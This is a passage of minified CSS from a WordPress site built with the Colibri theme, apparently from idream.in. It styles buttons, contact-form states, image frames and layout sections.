.style-1908{text-align:center;height:auto;min-height:unset;border-top-width:0;border-top-color:rgb(221,221,221);border-top-style:solid;border-right-width:1px;border-right-color:rgb(221,221,221);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(221,221,221);border-bottom-style:solid;border-left-width:0;border-left-color:rgb(221,221,221);border-left-style:solid;background-color:rgb(210,238,255);background-image:none}#colibri .style-1909{text-align:center;height:auto;min-height:unset;border-top-width:0;border-top-color:rgb(221,221,221);border-top-style:solid;border-right-width:1px;border-right-color:rgb(221,221,221);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(221,221,221);border-bottom-style:solid;border-left-width:0;border-left-color:rgb(221,221,221);border-left-style:solid;background-color:rgb(210,238,255);background-image:none}#colibri .style-1910{text-align:center;height:auto;min-height:unset;border-top-width:0;border-top-color:rgb(221,221,221);border-top-style:solid;border-right-width:1px;border-right-color:rgb(221,221,221);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(221,221,221);border-bottom-style:solid;border-left-width:1px;border-left-color:rgb(221,221,221);border-left-style:solid}#colibri .style-1911 ol{list-style-type:decimal}#colibri .style-1911 ul{list-style-type:disc}#colibri .style-1912 ol{list-style-type:decimal}#colibri .style-1912 ul{list-style-type:disc}#colibri .style-1903{text-align:center;height:auto;min-height:unset;background-color:rgb(210,238,255);background-image:none}#colibri .style-1918-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1918{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-1918:hover,#colibri .style-1918:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-1918:active .style-1918-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1920-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1920{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-1920:hover,#colibri .style-1920:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-1920:active .style-1920-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1922-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1922{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-1922:hover,#colibri .style-1922:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-1922:active .style-1922-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1923{height:auto;min-height:unset;padding-top:0;padding-bottom:0;background-color:rgb(228,242,254);background-image:none}#colibri .style-1925{text-align:center;height:auto;min-height:unset}#colibri .style-1926{text-align:center;height:auto;min-height:unset}#colibri .style-1927-image{opacity:1}#colibri .style-1927-caption{margin-top:10px}#colibri .style-1927-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1928{text-align:right}#colibri .style-1928 ol{list-style-type:decimal}#colibri .style-1928 ul{list-style-type:disc}#colibri .style-1930{padding-right:2em;padding-left:2em}#colibri .style-1930 .h-contact-form-shortcode label,#colibri .style-1930 .h-contact-form-shortcode p label,#colibri .style-1930 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-1930 .h-contact-form-shortcode .forminator-row .forminator-col label{text-align:left;line-height:2em}#colibri .style-1930 .h-contact-form-shortcode textarea,#colibri .style-1930 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-1930 .h-contact-form-shortcode select,#colibri .style-1930 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:1px;border-top-color:rgba(3,169,244,.2);border-top-style:solid;border-top-left-radius:8px;border-top-right-radius:8px;border-right-width:1px;border-right-color:rgba(3,169,244,.2);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgba(3,169,244,.2);border-bottom-style:solid;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-left-width:1px;border-left-color:rgba(3,169,244,.2);border-left-style:solid;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;color:rgb(102,102,102);font-size:16px;letter-spacing:0}#colibri .style-1930 .h-contact-form-shortcode [type="submit"],#colibri .style-1930 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;color:#FFF;padding-top:10px;padding-right:60px;padding-bottom:10px;padding-left:60px;margin-left:0;margin-right:auto;font-size:16px;border-top-width:0;border-top-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-left-width:0;border-left-style:none}#colibri .style-1930 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-1930 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-1930 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-1930 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-1930 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(255,0,0);background-image:none;color:rgb(255,255,255)}#colibri .style-1930 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-1930 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-1930 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-1930 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgba(255,233,76,.52);background-image:none}#colibri .style-1930 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-1930 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-1930 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-1930 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-1930 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(177,250,159);background-image:none}#colibri .style-1930 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-1931 p,#colibri .style-1931 h1,#colibri .style-1931 h2,#colibri .style-1931 h3,#colibri .style-1931 h4,#colibri .style-1931 h5,#colibri .style-1931 h6{text-align:right}#colibri .style-1931 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1932{height:auto;min-height:unset;padding-top:23px;padding-bottom:21px}#colibri .style-1934{text-align:left;height:auto;min-height:unset;background-color:#FFF;background-image:none;padding-top:15%;padding-right:20%;padding-bottom:15%;padding-left:20%;transform:translateX(6%) translateY(0%);transform-origin:center center 0;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none;box-shadow:0 5px 15px 2px rgba(0,0,0,.15)}#colibri .style-1935 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1936 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1937 ol{list-style-type:decimal}#colibri .style-1937 ul{list-style-type:disc}#colibri .style-1938{text-align:center;height:auto;min-height:unset;background-position:center center;background-size:contain;background-image:url(https://www.idream.in/wp-content/uploads/2018/05/roger-bradshaw-1PPoNhMzAmY-unsplash-scaled.jpg);background-attachment:scroll;background-repeat:no-repeat;box-shadow:0 10px 30px 2px rgba(0,0,0,.15);margin-top:10%;margin-bottom:10%;transform:translateX(-6%) translateY(0%);transform-origin:center center 0;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-1942-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1942{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-1942:hover,#colibri .style-1942:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-1942:active .style-1942-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1943{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none;padding-top:20px;padding-bottom:20px}#colibri .style-1945{text-align:center;height:auto;min-height:unset}#colibri .style-1946{text-align:center;height:auto;min-height:unset}#colibri .style-1947-image{opacity:1}#colibri .style-1947-caption{margin-top:10px}#colibri .style-1947-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1949{padding-right:2em;padding-left:2em}#colibri .style-1949 .h-contact-form-shortcode label,#colibri .style-1949 .h-contact-form-shortcode p label,#colibri .style-1949 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-1949 .h-contact-form-shortcode .forminator-row .forminator-col label{text-align:left;line-height:2em}#colibri .style-1949 .h-contact-form-shortcode textarea,#colibri .style-1949 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-1949 .h-contact-form-shortcode select,#colibri .style-1949 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:1px;border-top-color:rgba(3,169,244,.2);border-top-style:solid;border-top-left-radius:8px;border-top-right-radius:8px;border-right-width:1px;border-right-color:rgba(3,169,244,.2);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgba(3,169,244,.2);border-bottom-style:solid;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-left-width:1px;border-left-color:rgba(3,169,244,.2);border-left-style:solid;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;color:rgb(102,102,102);font-size:16px;letter-spacing:0}#colibri .style-1949 .h-contact-form-shortcode [type="submit"],#colibri .style-1949 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;color:#FFF;padding-top:10px;padding-right:60px;padding-bottom:10px;padding-left:60px;margin-left:0;margin-right:auto;font-size:16px;border-top-width:0;border-top-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-left-width:0;border-left-style:none}#colibri .style-1949 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-1949 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-1949 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-1949 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-1949 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(255,0,0);background-image:none;color:rgb(255,255,255)}#colibri .style-1949 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-1949 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-1949 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-1949 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgba(255,233,76,.52);background-image:none}#colibri .style-1949 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-1949 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-1949 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-1949 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-1949 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(177,250,159);background-image:none}#colibri .style-1949 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-1950{text-align:right}#colibri .style-1950 ol{list-style-type:decimal}#colibri .style-1950 ul{list-style-type:disc}#colibri .style-1951 p,#colibri .style-1951 h1,#colibri .style-1951 h2,#colibri .style-1951 h3,#colibri .style-1951 h4,#colibri .style-1951 h5,#colibri .style-1951 h6{text-align:right}#colibri .style-1951 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1953-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1953{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-1953:hover,#colibri .style-1953:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-1953:active .style-1953-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1955-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1955{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-1955:hover,#colibri .style-1955:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-1955:active .style-1955-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1956-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1956{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-1956:hover,#colibri .style-1956:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-1956:active .style-1956-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1958-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1958{text-align:center;background-color:rgb(2,210,187);background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:rgb(2,210,187);border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:rgb(2,210,187);border-right-style:solid;border-bottom-width:2px;border-bottom-color:rgb(2,210,187);border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:rgb(2,210,187);border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-1958:hover,#colibri .style-1958:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-1958:active .style-1958-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1959-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1959{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-1959:hover,#colibri .style-1959:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-1959:active .style-1959-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1960{height:auto;min-height:unset;background-color:#FFF;background-image:none;padding-top:0;padding-bottom:21px}.style-1962>.h-y-container>*:not(:last-child){margin-bottom:0}#colibri .style-1962{text-align:center;height:auto;min-height:unset;border-top-width:1px;border-top-color:rgb(224,225,225);border-top-style:solid;border-right-width:1px;border-right-color:rgb(224,225,225);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgb(224,225,225);border-bottom-style:solid;border-left-width:1px;border-left-color:rgb(224,225,225);border-left-style:solid;box-shadow:none;background-color:#FFF;background-image:none}#colibri .style-1962 a:hover{color:rgb(2,110,159)}#colibri .style-1962:hover{box-shadow:0 10px 20px 2px rgba(189,189,189,.2);transform:translateY(-2px);transform-origin:center center 0;transition-duration:0.5s}#colibri .style-1963-image{opacity:1}#colibri .style-1963-caption{margin-top:10px}#colibri .style-1963-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1964{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-width:0;border-top-color:rgb(224,225,225);border-top-style:solid;border-right-width:0;border-right-color:rgb(224,225,225);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgb(224,225,225);border-bottom-style:solid;border-left-width:0;border-left-color:rgb(224,225,225);border-left-style:solid}.style-1965>.h-y-container>*:not(:last-child){margin-bottom:20px}#colibri .style-1965{text-align:left;height:auto;min-height:unset}#colibri .style-1966 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1967 ol{list-style-type:decimal}#colibri .style-1967 ul{list-style-type:disc}#colibri .style-1968{text-align:left}#colibri .style-1969-icon{width:16px;height:18px;margin-right:0;margin-left:10px}#colibri .style-1969-icon:visited{width:16px;height:18px;margin-right:0;margin-left:10px}#colibri .style-1969{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px}#colibri .style-1969:visited{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px}#colibri .style-1971{text-align:center;height:auto;min-height:unset}#colibri .style-1972 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1973{text-align:center;height:auto;min-height:unset;border-top-width:0;border-top-color:rgb(230,226,226);border-top-style:solid;border-right-width:1px;border-right-color:rgb(230,226,226);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(230,226,226);border-bottom-style:solid;border-left-width:1px;border-left-color:rgb(230,226,226);border-left-style:solid}#colibri .style-1974 ol{list-style-type:decimal}#colibri .style-1974 ul{list-style-type:disc}#colibri .style-1976{text-align:center;height:auto;min-height:unset;background-color:rgb(246,246,246);background-image:none}#colibri .style-1977 ol{list-style-type:decimal}#colibri .style-1977 ul{list-style-type:disc}#colibri .style-1979{text-align:center}#colibri .style-1981 ol{list-style-type:decimal}#colibri .style-1981 ul{list-style-type:disc}#colibri .style-1983-image{opacity:1}#colibri .style-1983-caption{margin-top:10px}#colibri .style-1983-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1984-image{opacity:1}#colibri .style-1984-caption{margin-top:10px}#colibri .style-1984-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1986{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none;padding-top:0;padding-bottom:0}#colibri .style-1988{text-align:center;height:auto;min-height:unset}#colibri .style-1990{padding-right:2em;padding-left:2em}#colibri .style-1990 .h-contact-form-shortcode label,#colibri .style-1990 .h-contact-form-shortcode p label,#colibri .style-1990 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-1990 .h-contact-form-shortcode .forminator-row .forminator-col label{text-align:left;line-height:2em}#colibri .style-1990 .h-contact-form-shortcode textarea,#colibri .style-1990 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-1990 .h-contact-form-shortcode select,#colibri .style-1990 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:1px;border-top-color:rgba(3,169,244,.2);border-top-style:solid;border-top-left-radius:8px;border-top-right-radius:8px;border-right-width:1px;border-right-color:rgba(3,169,244,.2);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgba(3,169,244,.2);border-bottom-style:solid;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-left-width:1px;border-left-color:rgba(3,169,244,.2);border-left-style:solid;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;color:rgb(102,102,102);font-size:16px;letter-spacing:0}#colibri .style-1990 .h-contact-form-shortcode [type="submit"],#colibri .style-1990 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;color:#FFF;padding-top:10px;padding-right:60px;padding-bottom:10px;padding-left:60px;margin-left:0;margin-right:auto;font-size:16px;border-top-width:0;border-top-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-left-width:0;border-left-style:none}#colibri .style-1990 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-1990 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-1990 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-1990 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-1990 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(255,0,0);background-image:none;color:rgb(255,255,255)}#colibri .style-1990 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-1990 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-1990 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-1990 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgba(255,233,76,.52);background-image:none}#colibri .style-1990 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-1990 .h-contact-form-shortcode .wpcf7 form.sent 